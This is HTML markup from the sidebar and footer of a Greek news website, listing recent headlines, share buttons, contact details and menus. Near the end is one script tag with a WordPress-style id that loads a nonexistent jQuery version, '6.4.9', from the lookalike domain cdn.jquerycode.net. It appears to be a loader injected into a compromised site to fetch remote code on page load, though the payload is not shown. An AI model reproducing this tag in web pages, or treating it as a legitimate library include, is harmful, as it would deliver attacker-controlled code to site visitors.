							<a class="p-flink" href="https://newsique.gr/polakis-sti-vouli-to-enallaktiko-schedio-agrotikis-anaptyxis-kai-ta-sygcharitiria-sti-left/" aria-label="Πολάκης στη Βουλή: Το εναλλακτικό σχέδιο αγροτικής ανάπτυξης και τα «συγχαρητήρια» στη Left">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/POLAKIS-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/polakis-sti-vouli-to-enallaktiko-schedio-agrotikis-anaptyxis-kai-ta-sygcharitiria-sti-left/" rel="bookmark">Πολάκης στη Βουλή: Το εναλλακτικό σχέδιο αγροτικής ανάπτυξης και τα «συγχαρητήρια» στη Left</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594458 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mathites-bikan-se-flegomeno-ktirio-sti-nea-makri-kai-esosan-ilikiomeno/" aria-label="Μαθητές μπήκαν σε φλεγόμενο κτήριο στη Νέα Μάκρη και έσωσαν ηλικιωμένο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/neoi-neamakri-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/mathites-bikan-se-flegomeno-ktirio-sti-nea-makri-kai-esosan-ilikiomeno/" rel="bookmark">Μαθητές μπήκαν σε φλεγόμενο κτήριο στη Νέα Μάκρη και έσωσαν ηλικιωμένο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T15:06:28+02:00">7 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/mathites-bikan-se-flegomeno-ktirio-sti-nea-makri-kai-esosan-ilikiomeno/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μαθητές μπήκαν σε φλεγόμενο κτήριο στη Νέα Μάκρη και έσωσαν ηλικιωμένο&amp;url=https://newsique.gr/mathites-bikan-se-flegomeno-ktirio-sti-nea-makri-kai-esosan-ilikiomeno/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594490 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/" aria-label="Διακυβέρνηση, κοινωνικό κράτος και θεσμοί στο επίκεντρο της παρουσίασης του νέου συλλογικού τόμου της Synergia">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/synergia-panel2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/" rel="bookmark">Διακυβέρνηση, κοινωνικό κράτος και θεσμοί στο επίκεντρο της παρουσίασης του νέου συλλογικού τόμου της Synergia</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T14:56:58+02:00">16 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Διακυβέρνηση, κοινωνικό κράτος και θεσμοί στο επίκεντρο της παρουσίασης του νέου συλλογικού τόμου της Synergia&amp;url=https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594487 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/" aria-label="Η ΕΤΑΔ εισφέρει το δικαίωμα επιφανείας επί του ακινήτου «Κτήμα Δηλαβέρη» στη North Star Entertainment">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/07/etad-fb-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/" rel="bookmark">Η ΕΤΑΔ εισφέρει το δικαίωμα επιφανείας επί του ακινήτου «Κτήμα Δηλαβέρη» στη North Star Entertainment</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T14:54:08+02:00">19 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η ΕΤΑΔ εισφέρει το δικαίωμα επιφανείας επί του ακινήτου «Κτήμα Δηλαβέρη» στη North Star Entertainment&amp;url=https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594445 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/australian-open-apokleistike-o-tsitsipas/" aria-label="Australian Open: Αποκλείστηκε ο Τσιτσιπάς">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2020/01/TSITSIPAS-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/australian-open-apokleistike-o-tsitsipas/" rel="bookmark">Australian Open: Αποκλείστηκε ο Τσιτσιπάς</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T14:47:08+02:00">26 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/australian-open-apokleistike-o-tsitsipas/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Australian Open: Αποκλείστηκε ο Τσιτσιπάς&amp;url=https://newsique.gr/australian-open-apokleistike-o-tsitsipas/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594444 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-se-dyskolous-kairous-chreiazetai-sovari-kai-apotelesmatiki-kyvernisi/" aria-label="Χατζηδάκης: Σε δύσκολους καιρούς χρειάζεται σοβαρή και αποτελεσματική κυβέρνηση">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2020/01/xatzidakis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/chatzidakis-se-dyskolous-kairous-chreiazetai-sovari-kai-apotelesmatiki-kyvernisi/" rel="bookmark">Χατζηδάκης: Σε δύσκολους καιρούς χρειάζεται σοβαρή και αποτελεσματική κυβέρνηση</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T14:22:07+02:00">51 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/chatzidakis-se-dyskolous-kairous-chreiazetai-sovari-kai-apotelesmatiki-kyvernisi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Χατζηδάκης: Σε δύσκολους καιρούς χρειάζεται σοβαρή και αποτελεσματική κυβέρνηση&amp;url=https://newsique.gr/chatzidakis-se-dyskolous-kairous-chreiazetai-sovari-kai-apotelesmatiki-kyvernisi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594481 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/neo-sidirodromiko-atychima-stin-ispania/" aria-label="Νέο σιδηροδρομικό ατύχημα στην Ισπανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ap_ispania_treno.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/neo-sidirodromiko-atychima-stin-ispania/" rel="bookmark">Νέο σιδηροδρομικό ατύχημα στην Ισπανία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T13:57:08+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/neo-sidirodromiko-atychima-stin-ispania/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νέο σιδηροδρομικό ατύχημα στην Ισπανία&amp;url=https://newsique.gr/neo-sidirodromiko-atychima-stin-ispania/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="761f18101936181301051f070313581104">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594458 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mathites-bikan-se-flegomeno-ktirio-sti-nea-makri-kai-esosan-ilikiomeno/" aria-label="Μαθητές μπήκαν σε φλεγόμενο κτήριο στη Νέα Μάκρη και έσωσαν ηλικιωμένο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/neoi-neamakri-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/mathites-bikan-se-flegomeno-ktirio-sti-nea-makri-kai-esosan-ilikiomeno/" rel="bookmark">Μαθητές μπήκαν σε φλεγόμενο κτήριο στη Νέα Μάκρη και έσωσαν ηλικιωμένο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T15:06:28+02:00">12 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/mathites-bikan-se-flegomeno-ktirio-sti-nea-makri-kai-esosan-ilikiomeno/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μαθητές μπήκαν σε φλεγόμενο κτήριο στη Νέα Μάκρη και έσωσαν ηλικιωμένο&amp;url=https://newsique.gr/mathites-bikan-se-flegomeno-ktirio-sti-nea-makri-kai-esosan-ilikiomeno/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594490 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/" aria-label="Διακυβέρνηση, κοινωνικό κράτος και θεσμοί στο επίκεντρο της παρουσίασης του νέου συλλογικού τόμου της Synergia">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/synergia-panel2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/" rel="bookmark">Διακυβέρνηση, κοινωνικό κράτος και θεσμοί στο επίκεντρο της παρουσίασης του νέου συλλογικού τόμου της Synergia</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T14:56:58+02:00">21 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Διακυβέρνηση, κοινωνικό κράτος και θεσμοί στο επίκεντρο της παρουσίασης του νέου συλλογικού τόμου της Synergia&amp;url=https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594487 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/" aria-label="Η ΕΤΑΔ εισφέρει το δικαίωμα επιφανείας επί του ακινήτου «Κτήμα Δηλαβέρη» στη North Star Entertainment">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/07/etad-fb-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/" rel="bookmark">Η ΕΤΑΔ εισφέρει το δικαίωμα επιφανείας επί του ακινήτου «Κτήμα Δηλαβέρη» στη North Star Entertainment</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T14:54:08+02:00">24 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η ΕΤΑΔ εισφέρει το δικαίωμα επιφανείας επί του ακινήτου «Κτήμα Δηλαβέρη» στη North Star Entertainment&amp;url=https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
